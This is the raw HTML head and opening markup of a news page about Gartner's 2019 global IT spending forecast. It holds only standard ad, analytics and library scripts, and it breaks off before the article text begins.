

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.itnext.in/article/2019/04/18/global-it-spending-increase-2019-gartner
body_size: 18172
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML+RDFa 1.0//EN"
  "http://www.w3.org/MarkUp/DTD/xhtml-rdfa-1.dtd">
<html lang="en" dir="ltr"
  xmlns:content="http://purl.org/rss/1.0/modules/content/"
  xmlns:dc="http://purl.org/dc/terms/"
  xmlns:foaf="http://xmlns.com/foaf/0.1/"
  xmlns:og="http://ogp.me/ns#"
  xmlns:rdfs="http://www.w3.org/2000/01/rdf-schema#"
  xmlns:sioc="http://rdfs.org/sioc/ns#"
  xmlns:sioct="http://rdfs.org/sioc/types#"
  xmlns:skos="http://www.w3.org/2004/02/skos/core#"
  xmlns:xsd="http://www.w3.org/2001/XMLSchema#"
  xmlns:article="http://ogp.me/ns/article#"
  xmlns:book="http://ogp.me/ns/book#"
  xmlns:profile="http://ogp.me/ns/profile#"
  xmlns:video="http://ogp.me/ns/video#"
  xmlns:product="http://ogp.me/ns/product#">
<head profile="http://www.w3.org/1999/xhtml/vocab">
  <meta charset="utf-8">
  <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1.0, minimum-scale=1, user-scalable=no" />
  <meta name="twitter:site" content="@www.itnext.in" />
  <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<link rel="shortcut icon" href="https://www.itnext.in/sites/default/files/favicon%283%29.ico" type="image/vnd.microsoft.icon" />
<script src="https://www.google.com/recaptcha/api.js?hl=en" async="async" defer="defer"></script>
<link rel="amphtml" href="https://www.itnext.in/article/2019/04/18/global-it-spending-increase-2019-gartner?amp" />
<meta name="description" content="Worldwide IT spending will total USD 3.79 trillion in 2019, an increase of 1.1% from 2018, according to Gartner. “Currency headwinds fueled by the strengthening U.S. dollar have caused us to revise our 2019 IT spending forecast down from the previous quarter,” said John-David Lovelock, research vice president at Gartner. “Through the remainder of 2019, the U.S. dollar is expected to trend stronger, while enduring tremendous volatility due to uncertain economic and political environments and trade wars." />
<meta name="keywords" content="IT Spending, Growth, Gartner" />
<meta name="generator" content="Drupal 7 (http://drupal.org)" />
<link rel="image_src" href="https://www.itnext.in/sites/default/files/Growth_IT%20Spending.jpg" />
<link rel="canonical" href="https://www.itnext.in/article/2019/04/18/global-it-spending-increase-2019-gartner" />
<link rel="shortlink" href="https://www.itnext.in/node/96201" />
<meta property="og:site_name" content="itnext.in" />
<meta property="og:type" content="article" />
<meta property="og:url" content="https://www.itnext.in/article/2019/04/18/global-it-spending-increase-2019-gartner" />
<meta property="og:title" content="Global IT spending to increase in 2019: Gartner" />
<meta property="og:image" content="https://www.itnext.in/sites/default/files/Growth_IT%20Spending.jpg" />
<meta property="og:image:url" content="https://www.itnext.in/sites/default/files/Growth_IT%20Spending.jpg" />
<meta name="twitter:card" content="summary" />
<meta name="twitter:url" content="https://www.itnext.in/article/2019/04/18/global-it-spending-increase-2019-gartner" />
<meta name="twitter:title" content="Global IT spending to increase in 2019: Gartner" />
<meta name="twitter:image:src" content="https://www.itnext.in/sites/default/files/Growth_IT%20Spending.jpg" />
  <title>Global IT spending to increase in 2019: Gartner | itnext.in</title>
  <style>
@import url("https://www.itnext.in/modules/system/system.base.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/modules/simplenews/simplenews.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/date/date_api/date.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/date/date_popup/themes/datepicker.1.7.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/domain/domain_nav/domain_nav.css?rpqyhq");
@import url("https://www.itnext.in/modules/field/theme/field.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/views/css/views.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/modules/ckeditor/ckeditor.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/ctools/css/ctools.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/ctools/css/modal.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/modal_forms/css/modal_forms_popup.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/panels/css/panels.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/rate/rate.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/tagclouds/tagclouds.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/video/css/video.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/widgets/widgets.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/modules/addtoany/addtoany.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/all/themes/postwalls/font-awesome/css/font-awesome.min.css?rpqyhq");
@import url("https://www.itnext.in/sites/default/files/less/3DNBZ5d9hX_-8Il_sda61bTOOBSQJlrLVUW51pP1Aso/sites/all/themes/postwalls/less/style.XcVzbo5GbrB4v7QVES377fts6uudS0o0YbaMpBamvPg.css?rpqyhq");
@import url("https://www.itnext.in/sites/all/themes/postwalls/css/style.css?rpqyhq");
</style>
<style>
@import url("https://www.itnext.in/sites/default/files/fontyourface/fontsquirrel/open-sans-fontfacekit/stylesheet.css?rpqyhq");
</style>
  <!-- HTML5 element support for IE6-8 -->
  <!--[if lt IE 9]>
    <script src="//html5shiv.googlecode.com/svn/trunk/html5.js"></script>
  <![endif]-->
  <script src="https://code.jquery.com/jquery-1.8.3.min.js"></script>
  <script src="//ajax.googleapis.com/ajax/libs/jquery/2.0.0/jquery.min.js"></script>
  <script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/jquery/1.7/jquery.min.js?v=1.7.1"></script>
<script src="https://www.itnext.in/misc/jquery.once.js?v=1.2"></script>
<script src="https://www.itnext.in/misc/drupal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/ui/external/jquery.cookie.js?v=67fb34f6a866c40d0570"></script>
<script src="https://www.itnext.in/sites/all/modules/jquery_update/replace/misc/jquery.form.min.js?v=2.69"></script>
<script src="https://www.itnext.in/misc/form.js?v=7.34"></script>
<script src="https://www.itnext.in/misc/ajax.js?v=7.34"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/misc/_progress.js?v=7.34"></script>
<script src="https://www.itnext.in/sites/all/modules/ctools/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/modal_forms/js/modal_forms_popup.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/prevent_js_alerts/prevent_js_alerts.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/video/js/video.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/modules/captcha/captcha.js?rpqyhq"></script>
<script src="https://www.itnext.in/misc/textarea.js?rpqyhq"></script>
<script src="https://www.itnext.in/modules/filter/filter.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/affix.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/alert.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/button.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/carousel.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/collapse.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/dropdown.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/tooltip.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/popover.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/scrollspy.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/tab.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/bootstrap/js/transition.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/jquery.isotope.min.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/jquery.cookie.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/postwalls/js/code.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/modules/ctools/js/modal.js?rpqyhq"></script>
<script src="https://www.itnext.in/sites/all/themes/bootstrap/js/misc/ajax.js?rpqyhq"></script>
<script>jQuery.extend(Drupal.settings, {"basePath":"\/","pathPrefix":"","ajaxPageState":{"theme":"postwalls","theme_token":"N6bY8JVdOYuQvqSYqTTFX1or2FsygP2qe7KTlvzZAXE","js":{"sites\/all\/themes\/bootstrap\/js\/bootstrap.js":1,"sites\/all\/modules\/jquery_update\/replace\/jquery\/1.7\/jquery.min.js":1,"misc\/jquery.once.js":1,"misc\/drupal.js":1,"sites\/all\/modules\/jquery_update\/replace\/ui\/external\/jquery.cookie.js":1,"sites\/all\/modules\/jquery_update\/replace\/misc\/jquery.form.min.js":1,"misc\/form.js":1,"misc\/ajax.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/_progress.js":1,"sites\/all\/modules\/ctools\/js\/modal.js":1,"sites\/all\/modules\/modal_forms\/js\/modal_forms_popup.js":1,"sites\/all\/modules\/prevent_js_alerts\/prevent_js_alerts.js":1,"sites\/all\/modules\/video\/js\/video.js":1,"sites\/all\/modules\/captcha\/captcha.js":1,"misc\/textarea.js":1,"modules\/filter\/filter.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/affix.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/alert.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/button.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/carousel.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/collapse.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/dropdown.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/modal.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/tooltip.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/popover.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/scrollspy.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/tab.js":1,"sites\/all\/themes\/postwalls\/bootstrap\/js\/transition.js":1,"sites\/all\/themes\/postwalls\/js\/jquery.isotope.min.js":1,"sites\/all\/themes\/postwalls\/js\/jquery.cookie.js":1,"sites\/all\/themes\/postwalls\/js\/code.js":1,"sites\/all\/themes\/bootstrap\/js\/modules\/ctools\/js\/modal.js":1,"sites\/all\/themes\/bootstrap\/js\/misc\/ajax.js":1},"css":{"modules\/system\/system.base.css":1,"sites\/all\/modules\/simplenews\/simplenews.css":1,"sites\/all\/modules\/date\/date_api\/date.css":1,"sites\/all\/modules\/date\/date_popup\/themes\/datepicker.1.7.css":1,"sites\/all\/modules\/domain\/domain_nav\/domain_nav.css":1,"modules\/field\/theme\/field.css":1,"sites\/all\/modules\/views\/css\/views.css":1,"sites\/all\/modules\/ckeditor\/ckeditor.css":1,"sites\/all\/modules\/ctools\/css\/ctools.css":1,"sites\/all\/modules\/ctools\/css\/modal.css":1,"sites\/all\/modules\/modal_forms\/css\/modal_forms_popup.css":1,"sites\/all\/modules\/panels\/css\/panels.css":1,"sites\/all\/modules\/rate\/rate.css":1,"sites\/all\/modules\/tagclouds\/tagclouds.css":1,"sites\/all\/modules\/video\/css\/video.css":1,"sites\/all\/modules\/widgets\/widgets.css":1,"sites\/all\/modules\/addtoany\/addtoany.css":1,"sites\/all\/themes\/postwalls\/font-awesome\/css\/font-awesome.min.css":1,"sites\/all\/themes\/postwalls\/less\/style.less":1,"sites\/all\/themes\/postwalls\/css\/style.css":1,"sites\/default\/files\/fontyourface\/fontsquirrel\/open-sans-fontfacekit\/stylesheet.css":1}},"CToolsModal":{"loadingText":"Loading...","closeText":"Close Window","closeImage":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/ctools\/images\/icon-close-window.png\u0022 alt=\u0022Close window\u0022 title=\u0022Close window\u0022 \/\u003E","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/ctools\/images\/throbber.gif\u0022 alt=\u0022Loading\u0022 title=\u0022Loading...\u0022 \/\u003E"},"modal-popup-small":{"modalSize":{"type":"fixed","width":300,"height":300},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-medium":{"modalSize":{"type":"fixed","width":550,"height":450},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"modal-popup-large":{"modalSize":{"type":"scale","width":0.8,"height":0.8},"modalOptions":{"opacity":0.85,"background":"#000"},"animation":"fadeIn","modalTheme":"ModalFormsPopup","throbber":"\u003Cimg typeof=\u0022foaf:Image\u0022 src=\u0022https:\/\/www.itnext.in\/sites\/all\/modules\/modal_forms\/images\/loading_animation.gif\u0022 alt=\u0022Loading...\u0022 title=\u0022Loading\u0022 \/\u003E","closeText":"Close"},"prevent_js_alerts":{"module_path":"sites\/all\/modules\/prevent_js_alerts"},"better_exposed_filters":{"views":{"social_media":{"displays":{"block":{"filters":[]}}},"cfo_homepage_content":{"displays":{"block_27":{"filters":[]}}},"popular_sidebar_blocks":{"displays":{"block_1":{"filters":[]},"block_4":{"filters":[]}}},"clone_of_articles_wall":{"displays":{"block_4":{"filters":[]}}}}},"ckeditor":{"input_formats":{"filtered_html":{"customConfig":"\/sites\/all\/modules\/ckeditor\/ckeditor.config.js?","defaultLanguage":"en","toolbar":"[\r\n    [\u0027Source\u0027],\r\n    [\u0027Cut\u0027,\u0027Copy\u0027,\u0027Paste\u0027,\u0027PasteText\u0027,\u0027PasteFromWord\u0027,\u0027-\u0027,\u0027SpellChecker\u0027, \u0027Scayt\u0027],\r\n    [\u0027Undo\u0027,\u0027Redo\u0027,\u0027Find\u0027,\u0027Replace\u0027,\u0027-\u0027,\u0027SelectAll\u0027,\u0027RemoveFormat\u0027],\r\n    [\u0027Image\u0027,\u0027Media\u0027,\u0027Flash\u0027,\u0027Table\u0027,\u0027HorizontalRule\u0027,\u0027Smiley\u0027,\u0027SpecialChar\u0027],\r\n    [\u0027Maximize\u0027, \u0027ShowBlocks\u0027],\r\n    \u0027\/\u0027,\r\n    [\u0027Format\u0027],\r\n    [\u0027Bold\u0027,\u0027Italic\u0027,\u0027Underline\u0027,\u0027Strike\u0027,\u0027-\u0027,\u0027Subscript\u0027,\u0027Superscript\u0027],\r\n    [\u0027NumberedList\u0027,\u0027BulletedList\u0027,\u0027-\u0027,\u0027Outdent\u0027,\u0027Indent\u0027,\u0027Blockquote\u0027],\r\n    [\u0027JustifyLeft\u0027,\u0027JustifyCenter\u0027,\u0027JustifyRight\u0027,\u0027JustifyBlock\u0027,\u0027-\u0027,\u0027BidiLtr\u0027,\u0027BidiRtl\u0027],\r\n    [\u0027Link\u0027,\u0027Unlink\u0027,\u0027Anchor\u0027, \u0027Linkit\u0027]\r\n]\r\n    ","enterMode":1,"shiftEnterMode":2,"toolbarStartupExpanded":true,"width":"100%","skin":"kama","format_tags":"p;div;pre;address;h1;h2;h3;h4;h5;h6","show_toggle":"t","ss":"2","loadPlugins":{"drupalbreaks":{"name":"drupalbreaks","desc":"Plugin for inserting Drupal teaser and page breaks.","path":"\/sites\/all\/modules\/ckeditor\/plugins\/drupalbreaks\/","buttons":{"DrupalBreak":{"label":"DrupalBreak","icon":"images\/drupalbreak.png"}},"default":"t"},"tableresize":{"name":"tableresize","desc":"Table Resize plugin","path":"\/sites\/all\/libraries\/ckeditor\/plugins\/tableresize\/","buttons":false,"default":"t"}},"entities":false,"entities_greek":false,"entities_latin":false,"scayt_autoStartup":false,"filebrowserBrowseUrl":"\/imce?app=ckeditor%7Csendto%40ckeditor_imceSendTo%7C","stylesCombo_stylesSet":"drupal:\/sites\/all\/modules\/ckeditor\/ckeditor.styles.js","contentsCss":["\/sites\/all\/modules\/ckeditor\/ckeditor.css?r","\/sites\/all\/libraries\/ckeditor\/contents.css?r"]},"full_html":{"customConfig":"\/sites\/all\/modules\/ckeditor\/ckeditor.config.js?","defaultLanguage":"en","toolbar":"[\r\n    [\u0027Source\u0027],\r\n    [\u0027Cut\u0027,\u0027Copy\u0027,\u0027Paste\u0027,\u0027PasteText\u0027,\u0027PasteFromWord\u0027,\u0027-\u0027,\u0027SpellChecker\u0027, \u0027Scayt\u0027],\r\n    [\u0027Undo\u0027,\u0027Redo\u0027,\u0027Find\u0027,\u0027Replace\u0027,\u0027-\u0027,\u0027SelectAll\u0027,\u0027RemoveFormat\u0027],\r\n    [\u0027Image\u0027,\u0027Media\u0027,\u0027Flash\u0027,\u0027Table\u0027,\u0027HorizontalRule\u0027,\u0027Smiley\u0027,\u0027SpecialChar\u0027,\u0027Iframe\u0027],\r\n    \u0027\/\u0027,\r\n    [\u0027Bold\u0027,\u0027Italic\u0027,\u0027Underline\u0027,\u0027Strike\u0027,\u0027-\u0027,\u0027Subscript\u0027,\u0027Superscript\u0027],\r\n    [\u0027NumberedList\u0027,\u0027BulletedList\u0027,\u0027-\u0027,\u0027Outdent\u0027,\u0027Indent\u0027,\u0027Blockquote\u0027,\u0027CreateDiv\u0027],\r\n    [\u0027JustifyLeft\u0027,\u0027JustifyCenter\u0027,\u0027JustifyRight\u0027,\u0027JustifyBlock\u0027,\u0027-\u0027,\u0027BidiLtr\u0027,\u0027BidiRtl\u0027],\r\n    [\u0027Link\u0027,\u0027Unlink\u0027,\u0027Anchor\u0027, \u0027Linkit\u0027],\r\n    [\u0027DrupalBreak\u0027],\r\n    \u0027\/\u0027,\r\n    [\u0027Format\u0027,\u0027Font\u0027,\u0027FontSize\u0027],\r\n    [\u0027TextColor\u0027,\u0027BGColor\u0027],\r\n    [\u0027Maximize\u0027, \u0027ShowBlocks\u0027]\r\n]\r\n    ","enterMode":1,"shiftEnterMode":2,"toolbarStartupExpanded":true,"width":"100%","skin":"kama","format_tags":"p;div;pre;address;h1;h2;h3;h4;h5;h6","show_toggle":"t","ss":"2","loadPlugins":{"drupalbreaks":{"name":"drupalbreaks","desc":"Plugin for inserting Drupal teaser and page breaks.","path":"\/sites\/all\/modules\/ckeditor\/plugins\/drupalbreaks\/","buttons":{"DrupalBreak":{"label":"DrupalBreak","icon":"images\/drupalbreak.png"}},"default":"t"},"tableresize":{"name":"tableresize","desc":"Table Resize plugin","path":"\/sites\/all\/libraries\/ckeditor\/plugins\/tableresize\/","buttons":false,"default":"t"}},"entities":false,"entities_greek":false,"entities_latin":false,"scayt_autoStartup":false,"filebrowserBrowseUrl":"\/imce?app=ckeditor%7Csendto%40ckeditor_imceSendTo%7C","stylesCombo_stylesSet":"drupal:\/sites\/all\/modules\/ckeditor\/ckeditor.styles.js","contentsCss":["\/sites\/all\/modules\/ckeditor\/ckeditor.css?r","\/sites\/all\/libraries\/ckeditor\/contents.css?r"]}},"plugins":[],"textarea_default_format":{"edit-comment-body-und-0-value":"plain_text"}},"tagmap":[],"wysiwyg":{"triggers":{"edit-comment-body-und-0-format--2":{"field":"edit-comment-body-und-0-value","formatplain_text":{"editor":"none","status":1,"toggle":1,"resizable":1}}}},"bootstrap":{"anchorsFix":1,"anchorsSmoothScrolling":1,"popoverEnabled":1,"popoverOptions":{"animation":1,"html":0,"placement":"right","selector":"","trigger":"click","title":"","content":"","delay":0,"container":"body"},"tooltipEnabled":1,"tooltipOptions":{"animation":1,"html":0,"placement":"auto left","selector":"","trigger":"hover focus","delay":0,"container":"body"}}});</script>
  <script type='text/javascript'>
  var googletag = googletag || {};
  googletag.cmd = googletag.cmd || [];
  (function() {
    var gads = document.createElement('script');
    gads.async = true;
    gads.type = 'text/javascript';
    var useSSL = 'https:' == document.location.protocol;
    gads.src = (useSSL ? 'https:' : 'http:') +
      '//www.googletagservices.com/tag/js/gpt.js';
    var node = document.getElementsByTagName('script')[0];
    node.parentNode.insertBefore(gads, node);
  })();
</script>
  <script type='text/javascript'>
				googletag.cmd.push(function() {
				googletag.defineSlot('/1042151/ITN_ROS_Listing_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-0').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-1').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-2').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-3').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-4').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_IS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-5').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_floating_leaderboard', [728, 90], 'div-gpt-ad-1436758414044-6').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_site_capture', [640, 300], 'div-gpt-ad-1436758414044-7').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_1', [260, 335], 'div-gpt-ad-1436758414044-8').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_2', [260, 335], 'div-gpt-ad-1436758414044-9').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Listing_native_ad_3', [260, 335], 'div-gpt-ad-1436758414044-10').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Non_Standard', [300, 100], 'div-gpt-ad-1436758414044-11').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_skinning_right', [300, 900], 'div-gpt-ad-1436758414044-12').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_skinning_left', [300, 900], 'div-gpt-ad-1436758414044-13').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-14').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_Header_Leaderboard', [728, 90], 'div-gpt-ad-1436758414044-15').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_first_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-16').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_Detail_IS_second_RHS_square', [300, 250], 'div-gpt-ad-1436758414044-17').addService(googletag.pubads());
                                  googletag.defineSlot('/1042151/ITN_ROS_300x250', [300, 250], 'div-gpt-ad-1441170567474-0').addService(googletag.pubads());
				googletag.defineSlot('/1042151/ITN_ROS_third_RHS_square', [300, 250], 'div-gpt-ad-1441794586542-20').addService(googletag.pubads());
				googletag.pubads().enableSingleRequest();
				googletag.pubads().collapseEmptyDivs(true);
				googletag.enableServices();
	});
				</script>  <!-- Google tag (gtag.js) -->
<script async src='https://www.googletagmanager.com/gtag/js?id=G-734XX1HTW0'></script>
<script>  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}  
gtag('js', new Date());  gtag('config', 'G-734XX1HTW0');</script><script src="/sites/all/themes/postwalls/js/bootstrap-modal.js"></script>
<script src="/sites/all/themes/postwalls/js/cycle2.js"></script>

<script type="text/javascript">
jQuery(document).ready(function(){
	jQuery('#newsletter').on('click',function(){
		jQuery('#myModal').modal();
	});      

	jQuery('#magazineSubscription').on('click',function(){
		jQuery('#myMagazineModal').modal();
	}); 
        
        //cio
        $('.cio-sec1,.cio-sec2').wrapAll('<div class="row featured-wrapper"></div>');
     $('.cio-sec3,.cio-sec4').wrapAll('<div class="row cxo-wrapper"></div>');
     //$('.cio-author,.cio-date').wrapAll('<div class="cio-author-date"></div>');
     $('.cio-magz-date,.cio-magz-text').wrapAll('<div class="magz-left col-sm-6 col-md-5 col-lg-5"></div>');
     //$('.cio-press-date,.cio-press-text,.cio-press-addtoany').wrapAll('<div class="press-right col-sm-8"></div>');
     $('.viewpoint-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="viewpoint-right col-sm-8" />');
     });
     $('.cxo-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="cxo-right col-sm-6" />');
     });
     $('.data-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="data-right col-sm-6" />');
     });
     $('.enterprise-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="enterprise-right col-sm-6" />');
     });
     $('.press-row').each(function () {
         $(this).children('div').not(':first-child').wrapAll('<div class="press-right col-sm-7" />');
     });
     $('.press-row').each(function () {
         $(this).children('div').wrapAll('<div class="cio-sep1" />');
     });
     $( ".cxo-wrapper" ).prepend( "<div class='col-sm-12 cio-green-heading'><h2 class='block-title'><a href='category/leadership-0' >Leadership</a></h2></div>" );
     $( ".cxo-wrapper" ).after( '<div class="cio-more-link-green"><span class="glyphicon glyphicon-circle-arrow-right"></span> <a href="category/leadership-0" class="cio-more-link"> More Leadership</a></div>' );
     $("#tag-title").html("<span>TAGS</span>");
     $("#newsletter-title").html("<span>Newsletter</span>");
     $(".tagrow").each(function(){
         var tag=$(this).find("a");
         var len=tag.html().length;
        
        if(len<=5){
            tag.addClass("tag-font1");
        } else if(len>5 && len<=10)
        {
            tag.addClass("tag-font2");
        }else if(len>10 && len<=15){
            tag.addClass("tag-font3");
        }else if(len>15){
            tag.addClass("tag-font4");
        }
            
     });
     $('#skin-banner-left').on('click',function(e){
	$('.left_cio_site_ad').hide();
});
     $('#skin-banner-right').on('click',function(e){
	$('.right_cio_site_ad').hide();
});
});  
</script>  
<script src='//tw.netcore.co.in/smartechclient.js'></script> 
<script> 
smartech('create', 'ADGMOT35CHFLVDHBJNIG50K969LLDU0909QD94OL2TOHIL3872U0');
smartech('register', '9313c3fc4e9aa7adb9aaa90a8a6e2576');
smartech('identify', ''); 
</script> 

<script id="ionAdTagScript" src="https://cdn.torcai.com/tags/js/ionadtag.js?adUnit=IntelvPro_IT_Next_scban2" async></script>



</head>
<body class="html not-front not-logged-in one-sidebar sidebar-second page-node page-node- page-node-96201 node-type-cmsarticle domain-itnext-com navbar-is-static-top" >
<!--<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.4";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>-->

<!--//////for itnext-->

<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v2.9&appId=636106663155361";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>


  <div id="skip-link">
    <a href="#main-content" class="element-invisible element-focusable">Skip to main content</a>
  </div>
    <script src="https://www.cioandleader.com/jwplayer/jwplayer.js"></script>
<!--<script>jwplayer.key="KuiEGMzc"; jwplayer.secret="bF2dMxF7YLOIKS9svbBuaib5";</script>-->

<div class="header-top">
  
  <div class="container">

    <div class="row">
      
              <div class="headertopleft col-sm-6">  <div class="region region-headertopleft">
    <section id="block-menu-menu-upper-menu" class="block block-menu clearfix">

      
  <ul class="menu nav"><li class="first leaf"><a href="/" title="Visit our Home Page!">Home</a></li>
<li class="leaf"><a href="/contact" title="Contact us">Contact</a></li>
<li class="leaf"><a href="#" id="newsletter">Newsletter</a></li>
<li class="last leaf"><a href="/user?current=node/96201" title="Check out the videos of PostWall">Login</a></li>
</ul>
</section> <!-- /.block -->
  </div>
</div>
      
              <div class="headertopright col-sm-6">  <div class="region region-headertopright">
    <section id="block-block-19" class="block block-block clearfix">

      
  


<!-- /1042151/ITN_Homepage_Header_Leaderboard -->
<div id='div-gpt-ad-1436757975636-0' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436757975636-0'); });
</script>
</div>



</section> <!-- /.block -->
<section id="block-block-35" class="block block-block clearfix">

      
  



<!-- /1042151/ITN_ROS_Detail_Header_Leaderboard -->
<!--<div id='div-gpt-ad-1436758414044-14' style='height:90px; width:728px;'>
<script type='text/javascript'>
googletag.cmd.push(function() { googletag.display('div-gpt-ad-1436758414044-14'); });
</script>
</div> -->





</section> <!-- /.block -->
  </div>
</div>
      
    </div>

  </div>

</div>
<header id="navbar" role="banner" class="navbar navbar-static-top navbar-default">
  <div class="container">
    <div class="navbar-header">
            <a class="logo navbar-btn pull-left" href="/" title="Home">
